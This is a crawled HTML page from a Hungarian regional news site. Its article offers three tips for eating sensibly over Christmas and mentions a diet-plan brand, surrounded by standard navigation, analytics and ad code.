

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172
body_size: 10648
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre" >
<meta name="description" content="Egy kis odafigyeléssel és a megfelelő étrend kialakításával az ünnepek alatt nem kell magunkat sanyargatva diétáznunk.      " >
<meta name="keywords" content="egészség, egészséges életmód" >
<meta name="news_keywords" content="egészség, egészséges életmód" >
<meta property="og:site_name" content="Hellofejer.hu" >
<meta property="og:title" content="Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre" >
<meta property="og:description" content="Egy kis odafigyeléssel és a megfelelő étrend kialakításával az ünnepek alatt nem kell magunkat sanyargatva diétáznunk.      " >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172" >
<meta property="article:tag" content="egészséges életmód" >
<meta property="article:published_time" content="2022-12-08 14:15:00" >
<meta property="article:modified_time" content="2022-12-11 00:20:45" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Fej%C3%A9r-184772748920861/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172" >
<meta name="twitter:title" content="Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre" >
<meta name="twitter:description" content="Egy kis odafigyeléssel és a megfelelő étrend kialakításával az ünnepek alatt nem kell magunkat sanyargatva diétáznunk.      " >
<meta property="og:image" content="http://hellofejer.hu/data/articles/110/1101/article-110172/pexels_pavel_danilyuk_6874407_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="801" >
<meta property="og:image:url" content="https://hellofejer.hu/data/articles/110/1101/article-110172/pexels_pavel_danilyuk_6874407_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellofejer.hu/data/articles/110/1101/article-110172/pexels_pavel_danilyuk_6874407_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3CBN65');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellofejer.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172" data-base="https://hellofejer.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 23.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellofejer">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="szekesfehervar-9">Székesfehérvár</option>
                                <option value="martonvasar-33">Martonvásár</option>
                                <option value="nagyvenyim-43">Nagyvenyim</option>
                                <option value="mezofalva-44">Mezőfalva</option>
                                <option value="dunaujvaros-45">Dunaújváros</option>
                                <option value="sarbogard-46">Sárbogárd</option>
                                <option value="cece-47">Cece</option>
                                <option value="moha-49">Moha</option>
                                <option value="bicske-59">Bicske</option>
                                <option value="pusztaszabolcs-65">Pusztaszabolcs</option>
                                <option value="nagykaracsony-96">Nagykarácsony</option>
                                <option value="tac-143">Tác</option>
                                <option value="soponya-146">Soponya</option>
                                <option value="jeno-150">Jenő</option>
                                <option value="mezoszentgyorgy-151">Mezőszentgyörgy</option>
                                <option value="nadasdladany-152">Nádasdladány</option>
                                <option value="sarkeszi-153">Sárkeszi</option>
                                <option value="velence-179">Velence</option>
                                <option value="gardony-180">Gárdony</option>
                                <option value="pazmand-182">Pázmánd</option>
                                <option value="etyek-217">Etyek</option>
                                <option value="racalmas-239">Rácalmás</option>
                                <option value="deg-274">Dég</option>
                                <option value="agard-318">Agárd</option>
                                <option value="kulcs-327">Kulcs</option>
                                <option value="kapolnasnyek-330">Kápolnásnyék</option>
                                <option value="felcsut-359">Felcsút</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Fejér" />
                                            <h2 class="fs42">
                            Fejér                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Fej%C3%A9r-184772748920861/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Fejér" />
                    <h2 class="fs42">Fejér</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellofejer">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Fej%C3%A9r-184772748920861/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="-0.15978773584906" data-focus-y="0.49056603773585" data-focus-w="1920" data-focus-h="1282">
        <img src="/data/articles/110/1101/article-110172/pexels_pavel_danilyuk_6874407_focuspoint_1920x820.jpg" alt="Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172" rel="bookmark" title="Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre">
                        Gyúrj rá a karácsonyi étkezésre - Hasznos tippek az ünnepekre                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.12.8</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Egy kis odafigyeléssel és a megfelelő étrend kialakításával az ünnepek alatt nem kell magunkat sanyargatva diétáznunk.</p>  <p> </p>  <p> </p>                </div>

                <div class="content">
                    <p  style="text-align: justify;">Karácsonykor számos tradicionális finomság kerül az asztalra, amiket egy betartott étrend alatt kár lenne kihagyni, és nem is kell. Azonban ha nem figyelünk oda, később meggyűlhet a bajunk a felszedett kilókkal.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>1., Kerüljük a túlevést</strong></p><p  style="text-align: justify;">Sokan csak Karácsony után jönnek rá, hogy nem kellett volna mindent megkóstolni az ünnepi asztalról. Karácsonykor még ez is megengedhető, viszont ügyeljünk arra, hogy mindenből csak kicsit fogyasszunk, inkább többször keveset, mint egyszerre sokat. Bár a diéta nem azon fog múlni, hogy hányszor eszünk egy nap, sokkal inkább azon, hogy milyen arányban jelennek meg az ételekben a fehérjék, a szénhidrátok és a zsírok. A másik mumus a diéta alatt az alkohol. Karácsonykor nem csak az ételek minőségére érdemes figyelned, hanem az alkoholfogyasztásra is, hiszen a szeszesitalok tele vannak cukorral és kalóriával, így érdemes ezzel is óvatosan bánnod az ünnepek alatt. Ha lehet, inkább a kevésbé tömény italokat részesítsük előnyben, mint például a fröccs, valamint érdemes kerülni a tejszínes, szirupos koktélokat.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>2., Iktassunk be mozgást a karácsonyi időszak alatt is</strong></p><p  style="text-align: justify;">Semmiképp se hagyjuk, hogy a karácsony kizökkentsen a mozgási rutinunkból. Szánjunk időt az ünnepek alatt is egy rövidebb kocogásra vagy akár otthoni edzésre. Ezeknek a mennyiségén persze lehet csökkenteni, hogy ne izomlázzal a testünkben töltsük a meghitt ünnepi napokat. A nagybevásárlás, az ajándékcsomagolás, a konyhában sürgés-forgás és sütés-főzés egyébként is növeli a napi mozgásmennyiséget, így nem probléma, ha ebben az időszakban visszaveszünk kicsit a konditermes vagy akár a szabadtéri és otthoni edzésekből.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>3., Kövessünk egy fix étrendet, hogy az ünnepek alatt bűntudatmentes legyen az étkezés</strong></p><p  style="text-align: justify;">Számos étrend áll rendelkezésünkre, amelyekkel könnyen, tervezetten szabadulhatunk meg néhány kilótól. Fontos kitűzni egy célt, egyrészt azért, hogy legyen motivációnk, másrészt pedig amiatt is, hogy megtaláljuk a számunkra megfelelő étrendet.</p><p  style="text-align: justify;">“Ha arra az elhatározásra jutunk, hogy diétázni szeretnénk, a legfontosabb mindig az, hogy milyen hozzávalókon alapuló étrendet követnénk a legszívesebben, illetve az, hogy mi az elérni kívánt cél. Vannak, akik gyorsan, néhány nap alatt szeretnének kilókat leadni, és vannak, akik lassabban, de tartósan akarják megőrizni a vágyott alakot. Többféle módon is étkezhetünk tudatosan az ünnepek előtt és után is, vitaminokban gazdag, vízhajtó vagy akár húsmentes, növényi alapú, könnyen elkészíthető ételeken alapuló <a  href="https://www.myeatrend.hu/etrendek"  target="_blank">étrend-tervek</a> közül válogathatunk céljainknak megfelelően” - mondja Gyöngyösi Szilvia, a MyEatrend márkanagykövete.</p><p  style="text-align: justify;">Karácsonykor tehát engedjük meg magunknak a finomságokat, sőt még egy-két pohár bor is megengedett, azonban ha szeretnénk megőrizni alakunkat, akkor érdemes már az ünnepek előtt és persze után is tudatosabban étkezni.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/egeszseg-315"><span class="fa fa-tag"></span>egészség</a></li>
                                                    <li><a href="/kereses/cimke/egeszseges-eletmod-1951"><span class="fa fa-tag"></span>egészséges életmód</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellofejer.hu/mozaik/gyurj-ra-a-karacsonyi-etkezesre-ime-3-tipp-az-unnepekre-110172"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473"><img src="/data/articles/110/1104/article-110473/stock_2509_focuspoint_100x100.png" alt="E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?"/></a>
                        </div>
                                            <h3><a href="/mozaik/e-cigaretta-kave-energiaital-mit-szolnak-a-fogaink-110473">E-cigaretta, kávé, energiaital - mit “szólnak” a fogaink?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.9</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465"><img src="/data/articles/110/1104/article-110465/20240112_Kommunika_cio_s_e_s_me_dia_modul_MTVA_1.jpg_ma_solata_fill_300x300.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110465">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/nemzetkozi-szinten-csokken-itthon-no-a-pezsgofogyasztas-110459"><img src="/data/articles/110/1104/article-110459/DJI_0954_focuspoint_100x100.jpg" alt="Nemzetközi szinten csökken, itthon nő a pezsgőfogyasztás"/></a>
                        </div>
                                            <h3><a href="/mozaik/nemzetkozi-szinten-csokken-itthon-no-a-pezsgofogyasztas-110459">Nemzetközi szinten csökken, itthon nő a pezsgőfogyasztás</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457"><img src="/data/articles/110/1104/article-110457/hiking_1__focuspoint_100x100.png" alt="Magyarországon is útjára indult a Columbia Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/sport/magyarorszagon-is-utjara-indult-a-columbia-hike-society-programja-110457">Magyarországon is útjára indult a Columbia Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.05.29</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
